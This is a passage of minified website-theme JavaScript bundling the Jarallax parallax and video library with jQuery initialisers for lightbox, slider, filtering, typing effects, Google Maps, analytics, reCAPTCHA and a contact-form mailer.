s=Math.max(0,n),l=Math.max(0,i+n),c=Math.max(0,-n),d=Math.max(0,n+i-h),u=Math.max(0,i-(n+i-h)),p=Math.max(0,-n+h-i),f=1-2*(h-n)/(h+i),m=1;if(i<h?m=1-(c||d)/i:l<=h?m=l/h:u<=h&&(m=u/h),"opacity"!==t.options.type&&"scale-opacity"!==t.options.type&&"scroll-opacity"!==t.options.type||(a.transform="translate3d(0,0,0)",a.opacity=m),"scale"===t.options.type||"scale-opacity"===t.options.type){var y=1;t.options.speed<0?y-=t.options.speed*m:y+=t.options.speed*(1-m),a.transform="scale("+y+") translate3d(0,0,0)"}if("scroll"===t.options.type||"scroll-opacity"===t.options.type){var v=t.parallaxScrollDistance*f;"absolute"===t.image.position&&(v-=n),a.transform="translate3d(0,"+v+"px,0)"}t.css(t.image.$item,a),t.options.onScroll&&t.options.onScroll.call(t,{section:o,beforeTop:s,beforeTopEnd:l,afterTop:c,beforeBottom:d,beforeBottomEnd:u,afterBottom:p,visiblePercent:m,fromViewportCenter:f})}}},{key:"onResize",value:function(){this.coverImage(),this.clipContainer()}}]),T);function T(e,t){!function(e,t){if(!(e instanceof T))throw new TypeError("Cannot call a class as a function")}(this);var o=this;o.instanceID=x++,o.$item=e,o.defaults={type:"scroll",speed:.5,imgSrc:null,imgElement:".jarallax-img",imgSize:"cover",imgPosition:"50% 50%",imgRepeat:"no-repeat",keepImg:!1,elementInViewport:null,zIndex:-100,disableParallax:!1,disableVideo:!1,automaticResize:!0,videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoLoop:!0,videoPlayOnlyVisible:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null};var n=o.$item.getAttribute("data-jarallax"),i=JSON.parse(n||"{}");n&&console.warn("Detected usage of deprecated data-jarallax JSON options, you should use pure data-attribute options. See info here - https://github.com/nk-o/jarallax/issues/53");var a=o.$item.dataset||{},r={};if(Object.keys(a).forEach(function(e){var t=e.substr(0,1).toLowerCase()+e.substr(1);t&&void 0!==o.defaults[t]&&(r[t]=a[e])}),o.options=o.extend({},o.defaults,i,r,t),o.pureOptions=o.extend({},o.options),Object.keys(o.options).forEach(function(e){"true"===o.options[e]?o.options[e]=!0:"false"===o.options[e]&&(o.options[e]=!1)}),o.options.speed=Math.min(2,Math.max(-1,parseFloat(o.options.speed))),(o.options.noAndroid||o.options.noIos)&&(console.warn("Detected usage of deprecated noAndroid or noIos options, you should use disableParallax option. See info here - https://github.com/nk-o/jarallax/#disable-on-mobile-devices"),o.options.disableParallax||(o.options.noIos&&o.options.noAndroid?o.options.disableParallax=/iPad|iPhone|iPod|Android/:o.options.noIos?o.options.disableParallax=/iPad|iPhone|iPod/:o.options.noAndroid&&(o.options.disableParallax=/Android/))),"string"==typeof o.options.disableParallax&&(o.options.disableParallax=new RegExp(o.options.disableParallax)),o.options.disableParallax instanceof RegExp){var s=o.options.disableParallax;o.options.disableParallax=function(){return s.test(navigator.userAgent)}}if("function"!=typeof o.options.disableParallax&&(o.options.disableParallax=function(){return!1}),"string"==typeof o.options.disableVideo&&(o.options.disableVideo=new RegExp(o.options.disableVideo)),o.options.disableVideo instanceof RegExp){var l=o.options.disableVideo;o.options.disableVideo=function(){return l.test(navigator.userAgent)}}"function"!=typeof o.options.disableVideo&&(o.options.disableVideo=function(){return!1});var c=o.options.elementInViewport;c&&"object"===(void 0===c?"undefined":d(c))&&void 0!==c.length&&(c=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var o=[],n=!0,i=!1,a=void 0;try{for(var r,s=e[Symbol.iterator]();!(n=(r=s.next()).done)&&(o.push(r.value),!t||o.length!==t);n=!0);}catch(e){i=!0,a=e}finally{try{!n&&s.return&&s.return()}finally{if(i)throw a}}return o}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}(c,1)[0]),c instanceof Element||(c=null),o.options.elementInViewport=c,o.image={src:o.options.imgSrc||null,$container:null,useImgTag:!1,position:/iPad|iPhone|iPod|Android/.test(navigator.userAgent)?"absolute":"fixed"},o.initImg()&&o.canInitParallax()&&o.init()}b.constructor=k,S.default=b}).call(this,A(5))},function(e,t,o){"use strict";var n=o(4),i=n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||function(e){var t=+new Date,o=Math.max(0,16-(t-a)),n=setTimeout(e,o);return a=t,n},a=+new Date,r=n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||clearTimeout;Function.prototype.bind&&(i=i.bind(n),r=r.bind(n)),(e.exports=i).cancel=r}],i.c=n,i.d=function(e,t,o){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(o,n,function(e){return t[e]}.bind(null,n));return o},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=11)},function(e,t){function i(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return o[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}var o,n;n={},i.m=o=[,,function(e,t,o){"use strict";e.exports=function(e){"complete"===document.readyState||"interactive"===document.readyState?e.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&e.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",e)}},,function(o,e,t){"use strict";(function(e){var t;t="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},o.exports=t}).call(this,t(5))},function(e,t,o){"use strict";var n,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"===("undefined"==typeof window?"undefined":i(window))&&(n=window)}e.exports=n},function(e,t,o){e.exports=o(7)},function(e,t,o){"use strict";var n=s(o(8)),i=s(o(4)),a=s(o(2)),r=s(o(10));function s(e){return e&&e.__esModule?e:{default:e}}i.default.VideoWorker=i.default.VideoWorker||n.default,(0,r.default)(),(0,a.default)(function(){"undefined"!=typeof jarallax&&jarallax(document.querySelectorAll("[data-jarallax-video]"))})},function(e,t,o){"use strict";e.exports=o(9)},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(e,t,o){return t&&a(e.prototype,t),o&&a(e,o),e};function a(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(){this._done=[],this._fail=[]}r.prototype={execute:function(e,t){var o=e.length;for(t=Array.prototype.slice.call(t);o--;)e[o].apply(null,t)},resolve:function(){this.execute(this._done,arguments)},reject:function(){this.execute(this._fail,arguments)},done:function(e){this._done.push(e)},fail:function(e){this._fail.push(e)}};var s=0,l=0,c=0,d=0,u=0,p=new r,f=new r,m=(i(y,[{key:"extend",value:function(o){var n=arguments;return o=o||{},Object.keys(arguments).forEach(function(t){n[t]&&Object.keys(n[t]).forEach(function(e){o[e]=n[t][e]})}),o}},{key:"parseURL",value:function(e){var t,o,n,i,a,r=!(!(t=e.match(/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/))||11!==t[1].length)&&t[1],s=!(!(o=e.match(/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/))||!o[3])&&o[3],l=(n=e.split(/,(?=mp4\:|webm\:|ogv\:|ogg\:)/),i={},a=0,n.forEach(function(e){var t=e.match(/^(mp4|webm|ogv|ogg)\:(.*)/);t&&t[1]&&t[2]&&(i["ogv"===t[1]?"ogg":t[1]]=t[2],a=1)}),!!a&&i);return r?(this.type="youtube",r):s?(this.type="vimeo",s):!!l&&(this.type="local",l)}},{key:"isValid",value:function(){return!!this.videoID}},{key:"on",value:function(e,t){this.userEventsList=this.userEventsList||[],(this.userEventsList[e]||(this.userEventsList[e]=[])).push(t)}},{key:"off",value:function(o,n){var i=this;this.userEventsList&&this.userEventsList[o]&&(n?this.userEventsList[o].forEach(function(e,t){e===n&&(i.userEventsList[o][t]=!1)}):delete this.userEventsList[o])}},{key:"fire",value:function(e){var t=this,o=[].slice.call(arguments,1);this.userEventsList&&void 0!==this.userEventsList[e]&&this.userEventsList[e].forEach(function(e){e&&e.apply(t,o)})}},{key:"play",value:function(e){var t=this;t.player&&("youtube"===t.type&&t.player.playVideo&&(void 0!==e&&t.player.seekTo(e||0),YT.PlayerState.PLAYING!==t.player.getPlayerState()&&t.player.playVideo()),"vimeo"===t.type&&(void 0!==e&&t.player.setCurrentTime(e),t.player.getPaused().then(function(e){e&&t.player.play()})),"local"===t.type&&(void 0!==e&&(t.player.currentTime=e),t.player.paused&&t.player.play()))}},{key:"pause",value:function(){var t=this;t.player&&("youtube"===t.type&&t.player.pauseVideo&&YT.PlayerState.PLAYING===t.player.getPlayerState()&&t.player.pauseVideo(),"vimeo"===t.type&&t.player.getPaused().then(function(e){e||t.player.pause()}),"local"===t.type&&(t.player.paused||t.player.pause()))}},{key:"mute",value:function(){var e=this;e.player&&("youtube"===e.type&&e.player.mute&&e.player.mute(),"vimeo"===e.type&&e.player.setVolume&&e.player.setVolume(0),"local"===e.type&&(e.$video.muted=!0))}},{key:"unmute",value:function(){var e=this;e.player&&("youtube"===e.type&&e.player.mute&&e.player.unMute(),"vimeo"===e.type&&e.player.setVolume&&e.player.setVolume(e.options.volume),"local"===e.type&&(e.$video.muted=!1))}},{key:"setVolume",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=this;t.player&&e&&("youtube"===t.type&&t.player.setVolume&&t.player.setVolume(e),"vimeo"===t.type&&t.player.setVolume&&t.player.setVolume(e),"local"===t.type&&(t.$video.volume=e/100))}},{key:"getVolume",value:function(t){var e=this;e.player?("youtube"===e.type&&e.player.getVolume&&t(e.player.getVolume()),"vimeo"===e.type&&e.player.getVolume&&e.player.getVolume().then(function(e){t(e)}),"local"===e.type&&t(100*e.$video.volume)):t(!1)}},{key:"getMuted",value:function(t){var e=this;e.player?("youtube"===e.type&&e.player.isMuted&&t(e.player.isMuted()),"vimeo"===e.type&&e.player.getVolume&&e.player.getVolume().then(function(e){t(!!e)}),"local"===e.type&&t(e.$video.muted)):t(null)}},{key:"getImageURL",value:function(t){var o=this;if(o.videoImage)t(o.videoImage);else{if("youtube"===o.type){var e=["maxresdefault","sddefault","hqdefault","0"],n=0,i=new Image;i.onload=function(){120!==(this.naturalWidth||this.width)||n===e.length-1?(o.videoImage="https://img.youtube.com/vi/"+o.videoID+"/"+e[n]+".jpg",t(o.videoImage)):(n++,this.src="https://img.youtube.com/vi/"+o.videoID+"/"+e[n]+".jpg")},i.src="https://img.youtube.com/vi/"+o.videoID+"/"+e[n]+".jpg"}if("vimeo"===o.type){var a=new XMLHttpRequest;a.open("GET","https://vimeo.com/api/v2/video/"+o.videoID+".json",!0),a.onreadystatechange=function(){if(4===this.readyState&&200<=this.status&&this.status<400){var e=JSON.parse(this.responseText);o.videoImage=e[0].thumbnail_large,t(o.videoImage)}},a.send(),a=null}}}},{key:"getIframe",value:function(e){this.getVideo(e)}},{key:"getVideo",value:function(l){var c=this;c.$video?l(c.$video):c.onAPIready(function(){var e=void 0;if(c.$video||((e=document.createElement("div")).style.display="none"),"youtube"===c.type){c.playerOptions={},c.playerOptions.videoId=c.videoID,c.playerOptions.playerVars={autohide:1,rel:0,autoplay:0,playsinline:1},c.options.showContols||(c.playerOptions.playerVars.iv_load_policy=3,c.playerOptions.playerVars.modestbranding=1,c.playerOptions.playerVars.controls=0,c.playerOptions.playerVars.showinfo=0,c.playerOptions.playerVars.disablekb=1);var t=void 0,o=void 0;c.playerOptions.events={onReady:function(t){c.options.mute?t.target.mute():c.options.volume&&t.target.setVolume(c.options.volume),c.options.autoplay&&c.play(c.options.startTime),c.fire("ready",t),c.options.loop&&!c.options.endTime&&(c.options.endTime=c.player.getDuration()-.1),setInterval(function(){c.getVolume(function(e){c.options.volume!==e&&(c.options.volume=e,c.fire("volumechange",t))})},150)},onStateChange:function(e){c.options.loop&&e.data===YT.PlayerState.ENDED&&c.play(c.options.startTime),t||e.data!==YT.PlayerState.PLAYING||(t=1,c.fire("started",e)),e.data===YT.PlayerState.PLAYING&&c.fire("play",e),e.data===YT.PlayerState.PAUSED&&c.fire("pause",e),e.data===YT.PlayerState.ENDED&&c.fire("ended",e),e.data===YT.PlayerState.PLAYING?o=setInterval(function(){c.fire("timeupdate",e),c.options.endTime&&c.player.getCurrentTime()>=c.options.endTime&&(c.options.loop?c.play(c.options.startTime):c.pause())},150):clearInterval(o)}};var n=!c.$video;if(n){var i=document.createElement("div");i.setAttribute("id",c.playerID),e.appendChild(i),document.body.appendChild(e)}c.player=c.player||new window.YT.Player(c.playerID,c.playerOptions),n&&(c.$video=document.getElementById(c.playerID),c.videoWidth=parseInt(c.$video.getAttribute("width"),10)||1280,c.videoHeight=parseInt(c.$video.getAttribute("height"),10)||720)}if("vimeo"===c.type){if(c.playerOptions={id:c.videoID,autopause:0,transparent:0,autoplay:c.options.autoplay?1:0,loop:c.options.loop?1:0,muted:c.options.mute?1:0},c.options.volume&&(c.playerOptions.volume=c.options.volume),c.options.showContols||(c.playerOptions.badge=0,c.playerOptions.byline=0,c.playerOptions.portrait=0,c.playerOptions.title=0),!c.$video){var a="";Object.keys(c.playerOptions).forEach(function(e){""!==a&&(a+="&"),a+=e+"="+encodeURIComponent(c.playerOptions[e])}),c.$video=document.createElement("iframe"),c.$video.setAttribute("id",c.playerID),c.$video.setAttribute("src","https://player.vimeo.com/video/"+c.videoID+"?"+a),c.$video.setAttribute("frameborder","0"),c.$video.setAttribute("mozallowfullscreen",""),c.$video.setAttribute("allowfullscreen",""),e.appendChild(c.$video),document.body.appendChild(e)}c.player=c.player||new Vimeo.Player(c.$video,c.playerOptions),c.options.startTime&&c.options.autoplay&&c.player.setCurrentTime(c.options.startTime),c.player.getVideoWidth().then(function(e){c.videoWidth=e||1280}),c.player.getVideoHeight().then(function(e){c.videoHeight=e||720});var r=void 0;c.player.on("timeupdate",function(e){r||(c.fire("started",e),r=1),c.fire("timeupdate",e),c.options.endTime&&c.options.endTime&&e.seconds>=c.options.endTime&&(c.options.loop?c.play(c.options.startTime):c.pause())}),c.player.on("play",function(e){c.fire("play",e),c.options.startTime&&0===e.seconds&&c.play(c.options.startTime)}),c.player.on("pause",function(e){c.fire("pause",e)}),c.player.on("ended",function(e){c.fire("ended",e)}),c.player.on("loaded",function(e){c.fire("ready",e)}),c.player.on("volumechange",function(e){c.fire("volumechange",e)})}if("local"===c.type){c.$video||(c.$video=document.createElement("video"),c.options.showContols&&(c.$video.controls=!0),c.options.mute?c.$video.muted=!0:c.$video.volume&&(c.$video.volume=c.options.volume/100),c.options.loop&&(c.$video.loop=!0),c.$video.setAttribute("playsinline",""),c.$video.setAttribute("webkit-playsinline",""),c.$video.setAttribute("id",c.playerID),e.appendChild(c.$video),document.body.appendChild(e),Object.keys(c.videoID).forEach(function(e){var t,o,n,i;t=c.$video,o=c.videoID[e],n="video/"+e,(i=document.createElement("source")).src=o,i.type=n,t.appendChild(i)})),c.player=c.player||c.$video;var s=void 0;c.player.addEventListener("playing",function(e){s||c.fire("started",e),s=1}),c.player.addEventListener("timeupdate",function(e){c.fire("timeupdate",e),c.options.endTime&&c.options.endTime&&this.currentTime>=c.options.endTime&&(c.options.loop?c.play(c.options.startTime):c.pause())}),c.player.addEventListener("play",function(e){c.fire("play",e)}),c.player.addEventListener("pause",function(e){c.fire("pause",e)}),c.player.addEventListener("ended",function(e){c.fire("ended",e)}),c.player.addEventListener("loadedmetadata",function(){c.videoWidth=this.videoWidth||1280,c.videoHeight=this.videoHeight||720,c.fire("ready"),c.options.autoplay&&c.play(c.options.startTime)}),c.player.addEventListener("volumechange",function(e){c.getVolume(function(e){c.options.volume=e}),c.fire("volumechange",e)})}l(c.$video)})}},{key:"init",value:function(){this.playerID="VideoWorker-"+this.ID}},{key:"loadAPI",value:function(){if(!l||!c){var e="";if("youtube"!==this.type||l||(l=1,e="https://www.youtube.com/iframe_api"),"vimeo"!==this.type||c||(c=1,e="https://player.vimeo.com/api/player.js"),e){var t=document.createElement("script"),o=document.getElementsByTagName("head")[0];t.src=e,o.appendChild(t),t=o=null}}}},{key:"onAPIready",value:function(e){if("youtube"===this.type&&("undefined"!=typeof YT&&0!==YT.loaded||d?"object"===("undefined"==typeof YT?"undefined":n(YT))&&1===YT.loaded?e():p.done(function(){e()}):(d=1,window.onYouTubeIframeAPIReady=function(){window.onYouTubeIframeAPIReady=null,p.resolve("done"),e()})),"vimeo"===this.type)if("undefined"!=typeof Vimeo||u)"undefined"!=typeof Vimeo?e():f.done(function(){e()});else{u=1;var t=setInterval(function(){"undefined"!=typeof Vimeo&&(clearInterval(t),f.resolve("done"),e())},20)}"local"===this.type&&e()}}]),y);function y(e,t){!function(e,t){if(!(e instanceof y))throw new TypeError("Cannot call a class as a function")}(this);var o=this;o.url=e,o.options_default={autoplay:!1,loop:!1,mute:!1,volume:100,showContols:!0,startTime:0,endTime:0},o.options=o.extend({},o.options_default,t),o.videoID=o.parseURL(e),o.videoID&&(o.ID=s++,o.loadAPI(),o.init())}t.default=m},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:l.default.jarallax;if(void 0!==e){var t=e.constructor,n=t.prototype.init;t.prototype.init=function(){var o=this;n.apply(o),o.video&&!o.options.disableVideo()&&o.video.getVideo(function(e){var t=e.parentNode;o.css(e,{position:o.image.position,top:"0px",left:"0px",right:"0px",bottom:"0px",width:"100%",height:"100%",maxWidth:"none",maxHeight:"none",margin:0,zIndex:-1}),o.$video=e,o.image.$container.appendChild(e),t.parentNode.removeChild(t)})};var s=t.prototype.coverImage;t.prototype.coverImage=function(){var e=this,t=s.apply(e),o=!!e.image.$item&&e.image.$item.nodeName;if(t&&e.video&&o&&("IFRAME"===o||"VIDEO"===o)){var n=t.image.height,i=n*e.image.width/e.image.height,a=(t.container.width-i)/2,r=t.image.marginTop;t.container.width>i&&(n=(i=t.container.width)*e.image.height/e.image.width,a=0,r+=(t.image.height-n)/2),"IFRAME"===o&&(n+=400,r-=200),e.css(e.$video,{width:i+"px",marginLeft:a+"px",height:n+"px",marginTop:r+"px"})}return t};var o=t.prototype.initImg;t.prototype.initImg=function(){var e=this,t=o.apply(e);return e.options.videoSrc||(e.options.videoSrc=e.$item.getAttribute("data-jarallax-video")||null),e.options.videoSrc?(e.defaultInitImgResult=t,!0):t};var i=t.prototype.canInitParallax;t.prototype.canInitParallax=function(){var o=this,e=i.apply(o);if(!o.options.videoSrc)return e;var t=new r.default(o.options.videoSrc,{autoplay:!0,loop:o.options.videoLoop,showContols:!1,startTime:o.options.videoStartTime||0,endTime:o.options.videoEndTime||0,mute:o.options.videoVolume?0:1,volume:o.options.videoVolume||0});if(t.isValid())if(e){if(t.on("ready",function(){if(o.options.videoPlayOnlyVisible){var e=o.onScroll;o.onScroll=function(){e.apply(o),!o.options.videoLoop&&(o.options.videoLoop||o.videoEnded)||(o.isVisible()?t.play():t.pause())}}else t.play()}),t.on("started",function(){o.image.$default_item=o.image.$item,o.image.$item=o.$video,o.image.width=o.video.videoWidth||1280,o.image.height=o.video.videoHeight||720,o.coverImage(),o.clipContainer(),o.onScroll(),o.image.$default_item&&(o.image.$default_item.style.display="none")}),t.on("ended",function(){o.videoEnded=!0,o.options.videoLoop||o.image.$default_item&&(o.image.$item=o.image.$default_item,o.image.$item.style.display="block",o.coverImage(),o.clipContainer(),o.onScroll())}),o.video=t,!o.defaultInitImgResult)return"local"!==t.type?(t.getImageURL(function(e){o.image.src=e,o.init()}),!1):(o.image.src="[data-uri]",!0)}else o.defaultInitImgResult||t.getImageURL(function(e){var t=o.$item.getAttribute("style");t&&o.$item.setAttribute("data-jarallax-original-styles",t),o.css(o.$item,{"background-image":'url("'+e+'")',"background-position":"center","background-size":"cover"})});return e};var a=t.prototype.destroy;t.prototype.destroy=function(){var e=this;e.image.$default_item&&(e.image.$item=e.image.$default_item,delete e.image.$default_item),a.apply(e)}}};var r=n(o(8)),l=n(o(4));function n(e){return e&&e.__esModule?e:{default:e}}}],i.c=n,i.d=function(e,t,o){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(o,n,function(e){return t[e]}.bind(null,n));return o},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=6)},function(e,t){var o;o=jQuery,page.registerVendor("Lity"),page.initLity=function(){o(document).on("click",'[data-provide~="lightbox"]',lity)}},function(e,t){var n;n=jQuery,page.registerVendor("Slick"),page.initSlick=function(e){var t='[data-provide~="slider"]';void 0!==e&&(t=e),n(t).each(function(){var e=n(this),t={speed:1e3,arrows:!1,centerPadding:"0"};if(void 0!==(t=n.extend(t,page.getDataOptions(e))).slidesToShow||void 0!==t.centerMode){var o=1;void 0!==t.slidesToScroll&&1<t.slidesToScroll&&(o=2),t.responsive=[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:o}},{breakpoint:576,settings:{slidesToShow:1,slidesToScroll:1,centerPadding:"0px"}}]}e.slick(t)})}},function(e,t){var r;r=jQuery,page.registerVendor("Shuffle"),page.initShuffle=function(){if(void 0!==window.Shuffle&&0!==r('[data-provide="shuffle"]').length){var a=window.Shuffle;r('[data-provide="shuffle"]').each(function(){var e=r(this).find('[data-shuffle="list"]'),t=r(this).find('[data-shuffle="filter"]'),o=r(this).find('[data-shuffle="search"]'),i=new a(e,{itemSelector:'[data-shuffle="item"]',sizer:'[data-shuffle="sizer"]',delimeter:",",speed:500});t.length&&r(t).find('[data-shuffle="button"]').each(function(){r(this).on("click",function(){var e,t=r(this),o=t.hasClass("active"),n=t.data("group");r(this).closest('[data-shuffle="filter"]').find('[data-shuffle="button"].active').removeClass("active"),e=o?(t.removeClass("active"),a.ALL_ITEMS):(t.addClass("active"),n),i.filter(e)})}),o.length&&o.on("keyup",function(){var o=r(this).val().toLowerCase();i.filter(function(e,t){return-1!==e.textContent.toLowerCase().trim().indexOf(o)})}),r(this).imagesLoaded(function(){i.layout()})})}}},function(e,t){var o;o=jQuery,page.registerVendor("Typed"),o(".thesaasx-typing-text-format").each(function(){var e=o(this).text();o(this).attr("data-typing",e),o(this).text("")}),page.initTyped=function(){o("[data-typing]").each(function(){var e={strings:o(this).data("typing").split(","),typeSpeed:50,backSpeed:30,backDelay:800,loop:!0};e=o.extend(e,page.getDataOptions(o(this))),new Typed(o(this)[0],e)})}},function(e,t,o){o(18),o(19),o(20),o(21),o(22),o(23),o(24),o(25),o(26),o(27),o(28),o(29),o(30),o(31),o(32),o(33),o(34)},function(e,t){var s;s=jQuery,page.config=function(e){if("string"==typeof e)return page.defaults[e];var t,o,n,i,a;if(s.extend(!0,page.defaults,e),page.defaults.smoothScroll||SmoothScroll.destroy(),s('[data-provide~="map"]').length&&void 0===window["google.maps.Map"]&&s.getScript("https://maps.googleapis.com/maps/api/js?key="+page.defaults.googleApiKey+"&callback=page.initMap"),page.defaults.googleAnalyticsId&&(t=window,o=document,n="ga",t.GoogleAnalyticsObject=n,t.ga=t.ga||function(){(t.ga.q=t.ga.q||[]).push(arguments)},t.ga.l=1*new Date,i=o.createElement("script"),a=o.getElementsByTagName("script")[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",a.parentNode.insertBefore(i,a),ga("create",page.defaults.googleAnalyticsId,"auto"),ga("send","pageview")),s('[data-provide~="recaptcha"]').length&&void 0===window.grecaptcha){var r="https://www.google.com/recaptcha/api.js?onload=recaptchaLoadCallback";""!=page.defaults.reCaptchaLanguage&&(r+="&hl="+page.defaults.reCaptchaLanguage),s.getScript(r)}""!=page.defaults.reCaptchaV3SiteKey&&s.getScript("https://www.google.com/recaptcha/api.js?onload=recaptcha3LoadCallback&render="+page.defaults.reCaptchaV3SiteKey),page.init()}},function(e,t){var n;n=jQuery,page.initBind=function(){n("[data-bind-radio]").each(function(){var e=n(this),o=e.data("bind-radio"),t=n('input[name="'+o+'"]:checked').val();e.text(e.dataAttr(t,e.text())),n('input[name="'+o+'"]').on("change",function(){var t=n('input[name="'+o+'"]:checked').val();n('[data-bind-radio="'+o+'"]').each(function(){var e=n(this);e.text(e.dataAttr(t,e.text()))})})}),n("[data-bind-href]").each(function(){var e=n(this),o=e.data("bind-href"),t=n('input[name="'+o+'"]:checked').val();e.attr("href",e.dataAttr(t)),n('input[name="'+o+'"]').on("change",function(){var t=n('input[name="'+o+'"]:checked').val();n('[data-bind-href="'+o+'"]').each(function(){var e=n(this);e.attr("href",e.dataAttr(t))})})})}},function(e,t){var o;o=jQuery,page.initDrawer=function(){o(document).on("click",".drawer-toggler, .drawer-close, .backdrop-drawer",function(){o("body").toggleClass("drawer-open")})}},function(e,t){var n;n=jQuery,page.initFont=function(){var o=[];n("[data-font]").each(function(){var e=n(this),t=e.data("font");part=t.split(":"),o.push(t),e.css({"font-family":part[0],"font-weight":part[1]})}),0<o.length&&n("head").append("<link href='https://fonts.googleapis.com/css?family="+o.join("|")+"' rel='stylesheet'>")}},function(e,t){var o;o=jQuery,page.initForm=function(){o(document).on("focusin",".input-group",function(){o(this).addClass("focus")}),o(document).on("focusout",".input-group",function(){o(this).removeClass("focus")}),o(document).on("click",".switch",function(){var e=o(this).children(".switch-input").not(":disabled");e.prop("checked",!e.prop("checked")).trigger("change")}),o(document).on("click",".file-browser",function(){var e=o(this),t=e.closest(".file-group").find('[type="file"]');e.hasClass("form-control")?setTimeout(function(){t.trigger("click")},300):t.trigger("click")}),o(document).on("change",'.file-group [type="file"]',function(){var e=o(this),t=e.val().split("\\").pop();e.closest(".file-group").find(".file-value").val(t).text(t).focus()})}},function(e,t){var r;r=jQuery,page.initMailer=function(){var a=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;r('[data-form="mailer"]').each(function(){var o=r(this),e=o.find('[name="email"]'),t=o.find('[name="message"]'),n=o.dataAttr("on-success",null),i=o.dataAttr("on-error",null);o.on("submit",function(){return o.children(".alert-danger").remove(),e.length&&(e.val().length<1||!a.test(e.val()))?e.addClass("is-invalid"):t.length&&t.val().length<1?t.addClass("is-invalid"):r.ajax({type:"POST",url:o.attr("action"),data:o.serializeArray()}).done(function(e){var t=r.parseJSON(e);"success"==t.status?(o.find(".alert-success").fadeIn(1e3),o.find(":input").val(""),null!==n&&window[n]()):(o.prepend('<div class="alert alert-danger">'+t.message+"</div>"),console.log(t.reason),null!==i&&window[i](t.reason))}),!1}),e.on("focus",function(){r(this).removeClass("is-invalid")}),t.on("focus",function(){r(this).removeClass("is-invalid")})})}},function(e,t){var l;l=jQuery,page.initMap=function(e){var t='[data-provide~="map"]';void 0!==e&&(t=e),l(t).each(function(){var e=l(this),t={lat:"",lng:"",zoom:13,marker:!1,markerLat:"",markerLng:"",markerIcon:"",markers:"",style:"",removeControls:!1};t=l.extend(t,page.getDataOptions(e));var o=new google.maps.Map(e[0],{center:{lat:Number(t.lat),lng:Number(t.lng)},zoom:Number(t.zoom),disableDefaultUI:t.removeControls});if(""!=t.markers){var n,i=JSON.parse("["+t.markers.replace(/'/g,'"')+"]"),a=new google.maps.InfoWindow;for(n=0;n<i.length;n++){var r=t.markerIcon;3<i[n].length&&""!=i[n][3]&&(r=i[n][3]),s=new google.maps.Marker({position:{lat:Number(i[n][0]),lng:Number(i[n][1])},map:o,animation:google.maps.Animation.DROP,icon:r}),2<i[n].length&&""!=i[n][2]&&google.maps.event.addListener(s,"click",function(e,t){return function(){a.setContent(i[t][2]),a.open(o,e)}}(s,n))}}else if(1==t.marker){var s=new google.maps.Marker({position:{lat:Number(t.lat),lng:Number(t.lng)},map:o,animation:google.maps.Animation.DROP,icon:t.markerIcon});e.is("[data-info]")&&(a=new 